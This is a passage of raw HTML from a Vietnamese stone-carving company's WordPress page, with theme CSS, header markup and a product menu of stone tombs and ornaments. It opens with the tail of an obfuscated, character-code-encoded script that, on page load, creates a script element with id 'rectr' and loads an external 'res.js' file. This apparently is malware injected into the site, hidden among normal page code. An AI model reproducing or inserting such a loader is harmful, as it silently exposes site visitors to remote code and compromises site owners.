105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script><link rel="icon" href="https://damynghehoangnam.com/wp-content/uploads/2022/04/cropped-1122-32x32.png" sizes="32x32" />
<link rel="icon" href="https://damynghehoangnam.com/wp-content/uploads/2022/04/cropped-1122-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://damynghehoangnam.com/wp-content/uploads/2022/04/cropped-1122-180x180.png" />
<meta name="msapplication-TileImage" content="https://damynghehoangnam.com/wp-content/uploads/2022/04/cropped-1122-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;}html{background-image: url('https://damynghehoangnam.com/wp-content/uploads/2023/04/background-langmoda-moda.jpg');}html{background-color:#dbdbdb!important;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}body.framed, body.framed header, body.framed .header-wrapper, body.boxed, body.boxed header, body.boxed .header-wrapper, body.boxed .is-sticky-section{ max-width: 1200px}.header-main{height: 110px}#logo img{max-height: 110px}#logo{width:700px;}.stuck #logo img{padding:11px 0;}.header-bottom{min-height: 40px}.header-top{min-height: 30px}.transparent .header-main{height: 70px}.transparent #logo img{max-height: 70px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 150px;}.transparent .header-wrapper{background-color: rgba(255,255,255,0.82)!important;}.transparent .top-divider{display: none;}.header.show-on-scroll,.stuck .header-main{height:110px!important}.stuck #logo img{max-height: 110px!important}.search-form{ width: 37%;}.header-bg-color {background-color: #ffffff}.header-bottom {background-color: #1e73be}.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 35px }.header-bottom-nav > li > a{line-height: 39px }@media (max-width: 549px) {.header-main{height: 92px}#logo img{max-height: 92px}}.nav-dropdown{font-size:100%}.header-top{background-color:#969696!important;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Roboto Condensed", sans-serif}body{font-weight: 0}body{color: #0a0a0a}.nav > li > a {font-family:"Roboto Condensed", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Roboto Condensed", sans-serif;}.nav > li > a {font-weight: 700;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Roboto Condensed", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font{color: #0a0a0a;}.alt-font{font-family: "Roboto Condensed", sans-serif;}.alt-font{font-weight: 0!important;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #ffffff;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #2a8adf;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #2a8adf;}a{color: #1e73be;}a:hover{color: #dd3333;}.tagcloud a:hover{border-color: #dd3333;background-color: #dd3333;}.has-equal-box-heights .box-image {padding-top: 100%;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 400px!important;width: 400px!important;}}.footer-2{background-image: url('https://damynghehoangnam.com/wp-content/uploads/2019/07/footer-map-1.png');}.footer-1{background-color: #f4f4f4}.footer-2{background-color: #828282}.absolute-footer, html{background-color: #0a0a0a}/* Custom CSS */.bg-none h3 span {background:none!important;text-transform: none!important;}.section-title-normal span {border-bottom: 2px solid rgba(0, 0, 0, .1)!important;margin-bottom: -2px!important;background: none!important;padding: 0px!important;color: #1e73be!important;}/* Custom CSS Tablet */@media (max-width: 849px){.hdevvn-show-cats {display: none;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			
.section-title-normal span {
    margin-right: 15px;
    padding-bottom: 7.5px;
    border-bottom: 0px solid rgba(0,0,0,.1);
    margin-bottom: 0px;
    background: #1e73be;
    display: block;
    padding: 5px 10px 5px 10px;
    color: #fff;
}
.lap3{
    margin-left: -40px;
	    border-top: 1px solid #ececec;
}
.widget .is-divider {
    margin-top: .66em;
    display: none;
}
.widget {
    box-shadow: 0 1px 5px #dedede;
    margin-bottom: 1.5em;
    background: #fff;
    border-radius: 5px;
    padding: 0 10px 10px;
}
span.widget-title {
    font-size: 1em;
    font-weight: 600;
    background: #1e73be;
    padding: 8px;
    color: #fff;
    display: block;
    text-align: center;
	margin-left:-10px;
	margin-right:-10px;
	margin-bottom: 15px;
}

.slogan-huynam {
    font-size: 16px;
    text-align: center;
    color: #fff;
    font-family: 'Oswald',sans-serif;
    letter-spacing: 1px;
}
/*-------------------*/
.cart-item .nav-dropdown-default>li:hover {
    background: #fff;
}
.wpcf7 .wpcf7-response-output {
    margin: 5px 0 0;
    border-radius: 0px;
}
.dark .widget .badge-outline .badge-inner {
    color: #fff;
    opacity: 1;
}

/* Chỉnh giá tiền*/
.price-wrapper span {
    font-size: 16px!important;
    color: red;
    font-weight: 700;
    text-shadow: 1px 1px 0 #fff, -1px -1px 0 #fff, 1px -1px 0 #fff, -1px 1px 0 #fff, 1px 1px 2px #333;
}
.tooltipster-default {
    display: none;
    border-radius: 5px;
    background: #111;
    color: #fff;
    transition: opacity .2s;
    opacity: 0;
}
.shortcode-error {
    display: none;
    border: 2px dashed #000;
    padding: 20px;
    color: #fff;
    font-size: 16px;
    background-color: #71cedf;
}
.nav p {
    padding: 5px;
    margin: 0;
    padding-bottom: 0;
}
body { 
	 overflow :hidden ;
}
.pull-left {
    color: #fff;
    float: left;
}
.product-small .box-image::before{
position:absolute;
top:0;
left:-75%;
z-index:2;
display:block;
content:'';
width:50%;
height:100%;
background:-webkit-linear-gradient(left,rgba(255,255,255,0) 0,rgba(255,255,255,.3) 100%);
background:linear-gradient(to right,rgba(255,255,255,0) 0,rgba(255,255,255,.3) 100%);
-webkit-transform:skewX(-25deg);transform:skewX(-25deg)
}

.full-width .ubermenu-nav, .container, .row {
    max-width: 1185px;
}

pre, blockquote, form, figure, p, dl, ul, ol {
    margin-bottom: 1em;
}

h4 {
    color: #555;
    width: 100%;
    margin-top: 0;
    margin-bottom: 0px;
    text-rendering: optimizeSpeed;
}

.box-text {
    padding-top: 10px;
    padding-bottom: 10px;
    position: relative;
    width: 100%;
    font-size: .9em;
}
.row .row-small:not(.row-collapse), .container .row-small:not(.row-collapse) {
    margin-left: -5px;
    margin-right: -5px;
    margin-bottom: 0;
}

.footer {
    padding: 10px 0 0;
}

ul.product_list_widget li img {
    top: 0px;
    position: absolute;
    left: 0;
    width: 80px;
    height: 80px;
    margin-bottom: 5px;
    object-fit: cover;
    object-position: 50% 50%;
}
ul.product_list_widget li {
    box-shadow: 0 1px 1px #d2d2d2;
    background: white;
    margin-bottom: 3px;
    list-style: none;
    padding: 10px 0 5px 90px;
    min-height: 80px;
    position: relative;
    overflow: hidden;
    vertical-align: top;
    line-height: 1.33;
}

/* Code menu cấp 3*/
.nav-dropdown>li.nav-dropdown-col{display:block}
.nav-dropdown{border:1px solid #ddd; padding:0}
.nav-dropdown .nav-dropdown-col>a, .nav-dropdown li a{font-weight:normal !important; text-transform:none !important;font-size:15px; font-weight:500}
.nav-dropdown .nav-dropdown-col>ul li:hover{background:#000}
.nav-dropdown-default>li:hover>a, .nav-dropdown .nav-dropdown-col>ul li:hover>a{color:white}
.nav-dropdown-default>li:hover{background:#000}
.nav-dropdown-default>li>a{border-bottom:0 !important}.nav-dropdown-has-arrow li.has-dropdown:before{border-width: 10px;
    margin-left: -10px;}
.nav-dropdown .nav-dropdown-col>ul{border: 1px solid #d2d2d2;margin-top:-40px;box-shadow: 2px 2px 5px #828282;display:none;position: absolute;
    left: 100%;z-index: 9;background: white;min-width: 240px;}
.nav-dropdown>li.nav-dropdown-col{width:100%;border-right:0}
.nav-dropdown .nav-dropdown-col>ul li a{padding:10px;  text-transform: none;color:black}
.header-nav li.nav-dropdown-col:hover >ul{display:block !important}

.nav-column li>a, .nav-dropdown>li>a{
	padding: 6px 15px!important;
}
.box-blog-post .image-cover {padding-top: 75%!important;}		</style>
		<style id="infinite-scroll-css" type="text/css">.page-load-status,.archive .woocommerce-pagination {display: none;}</style></head>

<body class="post-template-default single single-post postid-6603 single-format-standard theme-flatsome woocommerce-no-js boxed bg-fill lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header ">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><p style="max-width: 300px;"><marquee onmouseover="this.stop()" onmouseout="this.start()" scrollamount="4"><font size="3"><b>Đá Mỹ Nghệ Hoàng Nam Ninh Bình, Uy tín - Chất lượng - Giá cạnh tranh!</font></marquee></p>
</li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
					<li class="">
			  <a target="_blank" rel="noopener noreferrer" href="https://maps.google.com/?q=Ninh Vân, Hoa Lư, Ninh Bình  Cơ Sở 2: Thị Trấn Yên Thịnh, Yên Mô, Ninh Bình" title="Ninh Vân, Hoa Lư, Ninh Bình  Cơ Sở 2: Thị Trấn Yên Thịnh, Yên Mô, Ninh Bình" class="tooltip">
			  	 <i class="icon-map-pin-fill" style="font-size:15px;"></i>			     <span>
			     	Cơ Sở 1: Ninh Vân, Hoa Lư, Ninh Bình. Cơ Sở 2: Thị Trấn Yên Thịnh, Yên Mô, Ninh Bình			     </span>
			  </a>
			</li>
			
					
			
				</ul>
</li>          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left"><p style="max-width: 300px;"><marquee onmouseover="this.stop()" onmouseout="this.start()" scrollamount="4"><font size="3"><b>Đá Mỹ Nghệ Hoàng Nam Ninh Bình, Uy tín - Chất lượng - Giá cạnh tranh!</font></marquee></p>
</li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main hide-for-sticky">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://damynghehoangnam.com/" title="Đá Mỹ Nghệ Hoàng Nam Ninh Bình" rel="home">
		<img width="1020" height="210" src="https://damynghehoangnam.com/wp-content/uploads/2023/04/banner-03-1.png" class="header_logo header-logo" alt="Đá Mỹ Nghệ Hoàng Nam Ninh Bình"/><img  width="1020" height="210" src="https://damynghehoangnam.com/wp-content/uploads/2023/04/banner-03.png" class="header-logo-dark" alt="Đá Mỹ Nghệ Hoàng Nam Ninh Bình"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  <div class="header-button">		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="icon primary button round is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	 </div> </li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-line-bottom nav-size-medium nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-line-bottom nav-size-medium nav-uppercase">
              <li class="html header-button-2">
	<div class="header-button">
	<a rel="noopener noreferrer" href="https://damynghehoangnam.com/ban-ve-thiet-ke/" target="_blank" class="button secondary is-outline"  style="border-radius:5px;">
    <span>Mẫu thiết kế</span>
  </a>
	</div>
</li>
<li class="html header-button-1">
	<div class="header-button">
	<a href="tel:%200339171339" class="button primary is-medium"  style="border-radius:5px;">
    <span>Đặt hàng</span>
  </a>
	</div>
</li>


            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="header-search header-search-lightbox has-icon">
	<div class="header-button">		<a href="#search-lightbox" aria-label="Tìm kiếm" data-open="#search-lightbox" data-focus="input.search-field"
		class="icon primary button circle is-small">
		<i class="icon-search" style="font-size:16px;"></i></a>
		</div>
		
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form role="search" method="get" class="searchform" action="https://damynghehoangnam.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Tìm Kiếm" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

      </div>
     
            <div class="container"><div class="top-divider full-width"></div></div>
      </div><div id="wide-nav" class="header-bottom wide-nav hide-for-sticky hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-box nav-size-medium nav-uppercase">
                    <li id="menu-item-5655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5655 menu-item-design-default"><a href="https://damynghehoangnam.com/" class="nav-top-link">Trang Chủ</a></li>
<li id="menu-item-5656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5656 menu-item-design-default"><a href="https://damynghehoangnam.com/lang-mo-da/" class="nav-top-link">Lăng mộ đá</a></li>
<li id="menu-item-5657" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-5657 menu-item-design-default has-dropdown"><a href="https://damynghehoangnam.com/mo-da/" class="nav-top-link">Mộ đá<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-5665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5665"><a href="https://damynghehoangnam.com/mo-da/mo-da-don/">Mộ đá đơn</a></li>
	<li id="menu-item-5668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5668"><a href="https://damynghehoangnam.com/mo-da/mo-da-tron/">Mộ đá tròn</a></li>
	<li id="menu-item-5664" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5664"><a href="https://damynghehoangnam.com/mo-da/mo-da-doi/">Mộ đá đôi</a></li>
	<li id="menu-item-5663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5663"><a href="https://damynghehoangnam.com/mo-da/mo-da-cong-giao/">Mộ đá công giáo</a></li>
	<li id="menu-item-5666" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5666 active"><a href="https://damynghehoangnam.com/mo-da/mo-da-hoa-cuong-mo-granite/">Mộ đá hoa cương (mộ granite)</a></li>
	<li id="menu-item-5669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5669"><a href="https://damynghehoangnam.com/mo-da/mo-da-xanh-reu/">Mộ đá xanh rêu</a></li>
	<li id="menu-item-5658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5658"><a href="https://damynghehoangnam.com/mo-da/bao-thap-da/">Bảo tháp đá</a></li>
	<li id="menu-item-5659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5659"><a href="https://damynghehoangnam.com/mo-da/mo-da-1-mai/">Mộ đá 1 mái</a></li>
	<li id="menu-item-5660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5660"><a href="https://damynghehoangnam.com/mo-da/mo-da-2-mai/">Mộ đá 2 mái</a></li>
	<li id="menu-item-5661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5661"><a href="https://damynghehoangnam.com/mo-da/mo-da-3-mai/">Mộ đá 3 mái</a></li>
	<li id="menu-item-5667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5667"><a href="https://damynghehoangnam.com/mo-da/mo-da-luc-giac/">Mộ đá lục giác</a></li>
	<li id="menu-item-5662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5662"><a href="https://damynghehoangnam.com/mo-da/mo-da-bat-giac/">Mộ đá bát giác</a></li>
</ul>
</li>
<li id="menu-item-5670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5670 menu-item-design-default"><a href="https://damynghehoangnam.com/cot-da/" class="nav-top-link">Cột đá</a></li>
<li id="menu-item-5671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5671 menu-item-design-default"><a href="https://damynghehoangnam.com/cuon-thu-da/" class="nav-top-link">Cuốn thư đá</a></li>
<li id="menu-item-5672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5672 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">Sản phẩm khác<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-5676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5676"><a href="https://damynghehoangnam.com/lang-tho-da/">Lăng thờ đá</a></li>
	<li id="menu-item-5675" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5675"><a href="https://damynghehoangnam.com/lan-can-da/">Lan can đá</a></li>
	<li id="menu-item-5685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5685"><a href="https://damynghehoangnam.com/cay-huong-da/">Cây hương đá</a></li>
	<li id="menu-item-5686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5686"><a href="https://damynghehoangnam.com/chan-cot-da/">Chân cột đá</a></li>
	<li id="menu-item-5684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5684"><a href="https://damynghehoangnam.com/binh-phong-da/">Bình phong đá</a></li>
	<li id="menu-item-5688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5688"><a href="https://damynghehoangnam.com/cong-da/">Cổng đá</a></li>
	<li id="menu-item-5677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5677"><a href="https://damynghehoangnam.com/lu-huong-da/">Lư hương đá</a></li>
	<li id="menu-item-5687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5687"><a href="https://damynghehoangnam.com/chau-canh-da/">Chậu cảnh đá</a></li>
	<li id="menu-item-5678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5678"><a href="https://damynghehoangnam.com/rong-da/">Rồng đá</a></li>
	<li id="menu-item-6169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6169"><a href="https://damynghehoangnam.com/den-da-trang-tri/">Đèn đá trang trí</a></li>
